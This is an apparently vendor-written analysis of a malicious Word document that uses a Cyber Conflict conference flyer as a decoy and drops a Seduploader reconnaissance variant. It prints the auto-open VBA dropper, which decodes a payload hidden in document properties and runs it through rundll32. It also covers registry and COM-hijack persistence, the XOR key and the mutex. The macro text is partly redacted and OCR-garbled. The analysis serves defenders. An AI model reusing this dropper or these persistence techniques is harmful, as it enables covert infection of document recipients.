modified some public information such as MUTEX name, obfuscation keys... We assume that these modifications were performed to avoid detection based on public IOCs.

The article describes the malicious document and the Seduploader reconnaissance malware, especially the difference with the previous versions.

### **Malicious Office Document**

#### **Decoy Document**

The decoy document is a flyer concerning the [Cyber Conflict U.S. conference](http://aci.cvent.com/events/2017-international-conference-on-cyber-conflict-cycon-u-s-/event-summary-004d598d31684f21ac82050a9000369f.aspx) with the following filename Conference on Cyber Conflict.doc. It contains 2 pages with the logo of the organizer and the sponsors:



Due to the nature of the document, we assume that the targeted people are linked or interested by the cybersecurity landscape. The exact content of the document can be found online on the [conference website.](http://aci.cvent.com/events/2017-international-conference-on-cyber-conflict-cycon-u-s-/event-summary-004d598d31684f21ac82050a9000369f.aspx) The attackers probably copy/pasted it into Word to create the malicious document.

#### **VBA**

The Office document contains a VBA script. Here is the code:```
Sub AutoOpen ()
    Execute
End Sub
Private Function DecodeBase64(base64) As Byte()
     Const decodeTable = "ABCDEFGHIJKLMNOPORSTUVWXYZabodefghijklmnopqrstuvwxyz0123456789+/"
[... REDACTED ...]DecodeBase64 = decodedBytes
End Function
Private Sub Execute ()
    Dim Path As String
    Dim FileNum As Long
    Dim bin() As Byte
    Dim cmdLine As String
    Const HIDDEN_WINDOW
    strComputer ='extract and decode encoded file
    Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
    Subject = Right (Subject, Len (Subject) - 50)
    Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
    Company = Right (Company, Len (Company) - 50)
    Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
    Category = Right (Category, Len (Category) - 50)
    Hyperlink base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
    Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) = 50)
    Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
    Comments = Right (Comments, Len (Comments) - 50)
    base64 = Subject + Company + Category + Hyperlink_base + Comments
    bin = DecodeBase64(bane64)'save decoded file
    Path = Environ ("LOCALAPPDATA") + "\" + "netwf" + ".dat"
    PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
    PathPidBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"
    If Dir(PathPld, vbHidden) <> "" Then
    \begin{tabular}{ll} \bf{Exit} & 3ub \\ \bf{End} & \bf{If} \end{tabular}FileNum = FreeFile
    Open Path For Binary Access Write As #FileNum
    Put #FileNum, 1, bin
    Close #FileNum
    cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\8y" + "###" + "ste" + "###" +<br>| | | | | "m32\" + "zun" + "###" + "dll" + "32" + "#" + ".exe " + """" + Path + """" + "###" +
               ", KlpSvc"
    WordBasic. [Shell] Replace (cndLine, "#", "")
    If Dir(PathP1d) \heartsuit "" Then
       SetAttr PathPld, vbHidden
    End If
    If Dir(PathPldRt) <> "" Then
          SetAttr PathPldBt, vbHidden
    Rnd TE
    If \text{Dir}(\text{Path}) \Leftrightarrow "" Then
        Kill Path
    End If
End Sub
```
The goal of this code is to get information from the properties of the document ("Subject", "Company", "Category", "Hyperlink base" and finally "Comments"). Some of this information can be directly extracted from the Windows explorer by looking at the properties of the file. The "Hyperlink Base" must be extracted using another tool, strings is capable of obtaining this by looking for long strings. Pay close attention to the contents of these fields as they appear base64 encoded.图 085be1b8b8f3e90be00f6a3bcea2879f.doc Properties

×

|                                                  | General Security Custom                    |                            | Details                       | <b>Previous Versions</b> |       |
|--------------------------------------------------|--------------------------------------------|----------------------------|-------------------------------|--------------------------|-------|
| Property                                         |                                            | Value                      |                               |                          | ۸     |
| Description                                      |                                            |                            |                               |                          |       |
| Title                                            |                                            |                            |                               |                          |       |
| Subject                                          |                                            | TVqQAAMAAAAEAAAA//8AALqAA  |                               |                          |       |
| Tags                                             |                                            |                            |                               |                          |       |
| Categories                                       |                                            |                            | 6FKF////tsqAAADoR4X///+2zAAA  |                          |       |
| Comments                                         |                                            |                            | FUTBiHXYi/joBjehYkAcOf913OhKK |                          |       |
| Origin                                           |                                            |                            |                               |                          |       |
| Authors                                          |                                            | Rafael Moon                |                               |                          |       |
| Last saved by Nick Daemoji                       |                                            |                            |                               |                          |       |
| Revision number 7                                |                                            |                            |                               |                          |       |
| Version number                                   |                                            |                            |                               |                          |       |
| Program name                                     |                                            |                            | Microsoft Office Word         |                          |       |
| Company                                          |                                            | T2BkB1BYAOAusJZosAZokDg8MC |                               |                          |       |
| Manager                                          |                                            |                            |                               |                          |       |
| Content created 03/10/2017 03:36                 |                                            |                            |                               |                          |       |
| Date last saved 04/10/2017 16:20<br>Last printed |                                            |                            |                               |                          |       |
|                                                  |                                            |                            |                               |                          | w     |
| Total editing time 02:46:00                      |                                            |                            |                               |                          |       |
|                                                  | Remove Properties and Personal Information |                            |                               |                          |       |
|                                                  |                                            |                            |                               |                          |       |
|                                                  |                                            |                            | ОΚ                            | Cancel                   | Apply |

This extracted information is concatenated together to make a single variable. This variable is decoded with the base64 algorithm in order to get a Windows library (PE file) which is written to disk. The file is named netwf.dat. On the next step this file is executed by rundll32.exe via the KlpSvc export. We see that this file drops 2 additional files: netwf.bat and netwf.dll. The final part of the VBA script changes the properties of these two files, setting their attributes to Hidden. We can also see 2 VBA variable names: PathPld, probably for Path Payload, and PathPldBt, for Path Payload Batch.

#### **Seduploader Variant**

#### **Dropper Analysis**As opposed to previous campaigns performed by this actor, this latest version does not contain privilege escalation and it simply executes the payload and configures persistence mechanisms. The dropper installs 2 files:

- netwf.bat : executes netwf.dll
- netwf.dll : the payload

The dropper implements 2 persistence mechanisms:

- HKCU\Environment\UserInitMprLogonScript to execute the netwf.bat file
- COM Object hijack of the following CLSID: {BCDE0395-E52F-467C-8E3D-C4579291692E}, the CLSID of the class [MMDeviceEnumerator](https://msdn.microsoft.com/en-us/library/windows/desktop/dd371399(v=vs.85).aspx).

These 2 techniques have also been previously used by this actor.

Finally the payload is executed by rundll32.exe (and the ordinal #1 in argument) or by explorer.exe if the COM Object hijack is performed. In this case, explorer.exe will instance the MMDeviceEnumerator class and will execute the payload.

#### **Payload Analysis**

The payload features are similar to the previous versions of Seduploader. We can compare it to the sample e338d49c270baf64363879e5eecb8fa6bdde8ad9 used in May 2017 by Group 74. Of the 195 functions of the new sample, 149 are strictly identical, 16 match at 90% and 2 match at 80%:

| Line  | <b>Address</b> | Name          | Address 2 | Name 2         | Ratio | <b>BBlocks 1</b> |    | <b>BBlocks 2 Description</b> |
|-------|----------------|---------------|-----------|----------------|-------|------------------|----|------------------------------|
| 00000 | 10001000       | sub 10001000  | 10001000  | sub 10001000   | 1.000 | 1                |    | 100% equal                   |
| 00001 | 1000100e       | sub_1000100E  | 1000100e  | sub_1000100E   | 1.000 | $\overline{ }$   |    | 100% equal                   |
| 00002 | 1000107        | sub_1000107F  | 1000107   | sub_1000107F   | 1.000 | 11               | 11 | 100% equal                   |
| 00003 | 100010d6       | sub_100010D6  | 100010d6  | sub_100010D6   | 1.000 | 5                | 5. | 100% equal                   |
| 00004 | 10003502       | sub 10003502  | 1000340a  | sub 1000340A   | 1.000 | 1                |    | Same order and hash          |
| 00005 | 1000393f       | sub_1000393F  | 10003858  | sub_10003858   | 1.000 | 1                |    | Same order and hash          |
| 00006 | 10003962       | sub_10003962  | 1000387b  | sub_10003878   | 1.000 | $\mathbf{1}$     |    | Same order and hash          |
| 00007 | 100039dc       | sub_100039DC  | 100038f5  | sub_100038F5   | 1.000 | 1                |    | Same order and hash          |
| 00008 | 100039e1       | sub_100039E1  | 100038fa  | sub_100038FA   | 1.000 |                  |    | Same order and hash          |
| 00009 | 100039e6       | sub_100039E6  | 100038ff  | sub_100038FF   | 1.000 | 1                |    | Same order and hash          |
| 00010 | 100039f2       | sub_100039F2  | 1000390b  | sub_10003908   | 1.000 | 1                |    | Same order and hash          |
| 00011 | 100039fb       | sub_100039FB  | 10003914  | sub_10003914   | 1.000 | $\overline{7}$   | 7  | Same order and hash          |
| 00012 | 10003a46       | sub_10003A46  | 1000395f  | sub_1000395F   | 1.000 | 1                |    | Same order and hash          |
| 00013 | 10003ad9       | sub_10003AD9  | 100039f2  | sub_100039F2   | 1.000 | з                |    | Same order and hash          |
| 00014 | 10003b6a       | AlocationHeap | 10003a83  | AllocationHeap | 1.000 | 1                |    | Same order and hash          |
| 00015 | 10003b81       | sub_10003881  | 10003a9a  | sub_10003A9A   | 1.000 | 4                | 4  | Same order and hash          |
| 00016 | 10003ba2       | sub_100038A2  | 10003abb  | sub_10003ABB   | 1.000 | $\mathbf{z}$     | 2  | Same order and hash          |
| 00017 | 10004dd3       | sub_10004003  | 10004cf6  | sub_10004CF6   | 1.000 | 7                |    | Same order and hash          |
| 00018 | 10005508       | sub_10005508  | 10005436  | sub_10005436   | 1.000 | 6                | 6  | Same order and hash          |
| 00019 | 100055e5       | sub_100055E5  | 10005513  | sub_10005513   | 1.000 | 5                | 5  | Same order and hash          |
| 00020 | 10005b58       | sub_10005858  | 10005a86  | sub_10005A86   | 1.000 |                  |    | Same order and hash          |
| 00021 | 10005bd4       | sub 10005804  | 10005b02  | sub 10005802   | 1.000 |                  |    | Same order and hash          |

#### Line 1 of 149

In the previous campaign where adversaries used Office document exploits as an infection vector, the payload was executed in the Office word process. In this campaign, adversaries did not use any exploit. Instead, the payload is executed in standalone mode by rundll32.exe.Adversaries also changed some constants, such as the XOR key used in the previous version. The key in our version is:

key=b"\x08\x7A\x05\x04\x60\x7c\x3e\x3c\x5d\x0b\x18\x3c\x55\x64"

The MUTEX name is different too: FG00nxojVs4gLBnwKc7HhmdK0h

| <b>H</b> A E            |                                                      |  |  |  |  |
|-------------------------|------------------------------------------------------|--|--|--|--|
|                         |                                                      |  |  |  |  |
|                         |                                                      |  |  |  |  |
|                         | ; Attributes: bp-based frame                         |  |  |  |  |
| MutexCreation proc near |                                                      |  |  |  |  |
| arg 0= dword ptr 8      |                                                      |  |  |  |  |
| push                    | ebp                                                  |  |  |  |  |
| mov                     | ebp, esp                                             |  |  |  |  |
| push                    | ebx                                                  |  |  |  |  |
| push                    | esi                                                  |  |  |  |  |
| push edi                |                                                      |  |  |  |  |
| push 1Ah                |                                                      |  |  |  |  |
|                         | push offset unk_100071D0; FG00nxojVs4gLBnwKc7HhmdK0h |  |  |  |  |
| call Decode             |                                                      |  |  |  |  |
| pop                     | ecx                                                  |  |  |  |  |
| pop                     | ecx                                                  |  |  |  |  |
| mov                     | esi, eax                                             |  |  |  |  |
| push                    | esi<br>; lpName                                      |  |  |  |  |
| push                    | ; bInitialOwner<br>1                                 |  |  |  |  |
| push 0                  | ; lpMutexAttributes                                  |  |  |  |  |
|                         | call ds:CreateMutexA                                 |  |  |  |  |
| mov                     | edi, eax                                             |  |  |  |  |
|                         | call ds:GetLastError                                 |  |  |  |  |
| push                    | ; lpMem<br>esi                                       |  |  |  |  |
| mov                     | ebx, eax                                             |  |  |  |  |
| call                    | sub 10003AC4                                         |  |  |  |  |
| pop                     | ecx                                                  |  |  |  |  |
|                         | test edi, edi                                        |  |  |  |  |
| jz                      | short loc_10002F48                                   |  |  |  |  |

Here are some of the Seduploader features:

- Screenshot capture (with the GDI API);
- data/configuration exfiltration;
- Execution of code;
